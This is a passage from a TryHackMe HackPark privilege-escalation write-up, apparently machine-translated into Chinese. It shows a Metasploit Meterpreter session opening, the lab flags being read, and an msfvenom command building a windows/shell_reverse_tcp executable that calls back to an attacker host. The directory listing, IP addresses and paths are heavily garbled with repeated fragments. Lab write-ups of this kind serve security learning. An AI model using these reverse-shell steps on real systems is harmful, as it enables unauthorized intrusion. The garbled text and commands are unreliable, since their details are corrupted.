FORUM.URL 01/08/2009 07:21 PM 1,637,972 LIBEAY32.DLL32.DLL 11/15/2004 11:16 PM 9,813 LICENS 9,813 LICENS.TAPT 3,760 logfileadvanced.txt 03/25/2018 09:58 AM 536,992 Messages.bak 02/12/2023 07:00 AM 73,802 Message.exe 03/25/2018 09:59 09:59 AM 445,344 PLAYENSOUND.EXEN.EXEEN.EXEEN.EXEEN.EXEEN.EXEEN.EXEEN.EXEEN.EXEEN 03/03/03099.58 AM AM AM AM 2008,58 AM AM 2009.58 08/04/2019 02:05 PM 149 Preferences.ini 03/25/2018 09:58 AM 485,792 Privilege.exe 03/24/2018 11:09 AM 10,100 ReadMe.txt 03/25/2018 09:58 AM 112,544 RunNow.exe 03/25/2018 09:59 AM 40,352 SC32.EXE 08/31/2003 11:06 AM 766 STAGE.ICO 03/25/2018 09:58 09:58 AM 1,633,696 SECHEDULER.EXE.EXE 03/25/2018 09:59 AM 491,936 AM 491,936 SENDKEYSHELPER.EXE.EXE.EXE 03/44 093/09664 0966409664099666409666409666409966640966409664090909090909岁Showxy.exe 03/25/2018 09:58 AM 439,712 ShutdownGui.Exe.Exe 03/25/2018 09:58 AM 235,936 SSADMIN.EXE 03/25/2018 09:58 09:58 ssleay32.dll 03/25/2018 09:58 AM 456,608 SSMAIL.EXE.EXE 08/04/2019 03:36 AM 6,999 UNINS000.DAT 08/04/2019 036 036:36 06/26/2009 04:27 PM 6,574 WHITECLOCK.ICO 03/25/2018 09:58 AM 76,704 WHOAMI.EXE 05/16/2006/2006 03:49 pm 785,042 03/25/2018 09:58 AM 331,168 WSCHEDULER.EXE 05/16/2006 03:58 PM 703,081 WSCHEDULER.HLP 03/25/2018 09:58 AM 136,096 WSCTRL.EXE 036,096 WSCTRL.EXE 03/9.58 03/98 AM.58 09.58 AM.58,58 AM.58 099.58,58,58,589999999999999999999999999999999999999999899989999岁03/25/2018 09:58 AM 68,512 WSLOGON.EXE 03/25/2018 09:59 AM 33,184 WSPROC.DLL 39 FILE(S)11,222,061 BYTES 39,39,129,129,874,432 BICE免费

如果解决此问题,则消息。EXE应定期运行并获得管理员特权的会话。

我会等一点。

MSF5 Exploit(Multi/Handler)>运行[*]在10.10.155.62:4446 [*]发送阶段(176195字节)至10.10.108.70 [*] MeterPreter Session 2打开(10.10.155.62:4446-> 10.10.10.10.108.70.70.70-4464444464444444444446-110.10.70-4444444444444444446-4446- 16:06:00 +0000 MeterPreter>

连接成功。

如果受害机器的连接成功,请查看用户名。您处于管理员特权。

MeterPreter> Shell过程1948创建。频道1创建。 Microsoft Windows [版本6.3.9600](C)2013 Microsoft Corporation。版权所有。 c:\ progra〜2 \ system〜1> echo%用户名%echo%用户名%管理员

这次,让我们去拿起旗帜。

c:\ progra〜2 \ System 〜1>类型C:\ USER \ Jeff \ desktop \ user.txt类型C:\ USERS \ JEFF \ desktop \ user.txt 759BD8AF507517BCFAEDE7BCFAEDE78A21A73E3E39

C:\ progra〜2 \ System〜1>类型C:\ USERS \ ustrandator \ desktop \ desktop \ root.txt类型c:\ users \ dismandator \ desktop \ desktop \ root.txt 7E13D97F05F7F7CEB98881A3EB3EB3EB3EB3E78D3E7278D3E72

这完成了特权的升级。

使用shell_reverse_tcp,运行反向外壳

最后,使用shell_reverse_tcp变成了反向外壳。

这不是详细的解释,因为生成EXE文件的唯一方法是不同的。

*攻击机$ sudo msfvenom -p windows/shell_reverse_tcp lhost = 10.18.110.90 lport = 4446 -f exe> ./ reverse.exe 1⨯[sudo] hacklab密码:[ - ]没有选择平台,选择了sevied note note not the at the Art at Art a aff at Art的付费notect,notife输出原始有效负载有效载荷大小:354字节EXE文件的最终大小:73802字节

关于Tryhackme的最后一个问题是,但是即使我使用Winpeas,也没有出现,因此我将用它作为替代品。

C:\ progra〜2 \ System〜1> SystemInfo | findstr/i日期原始安装日期:8/3/2019,10:43:23 AM

概括

这次,我尝试使用Tryhackme的HackPark在Windows上升级。

作为初学者,我似乎理解,我不明白。 。 。

我想一旦习惯了,我会再试一次。

参考和站点

Steflan: https

: https://www.secjuice.com/thm-hack-park/thm-hack-park/

infosecwriteups.com :

![[tryhackme]我尝试使用metasploit用反向外壳升级Windows特权! hackpark写入第2部分](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-6.jpg)

![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)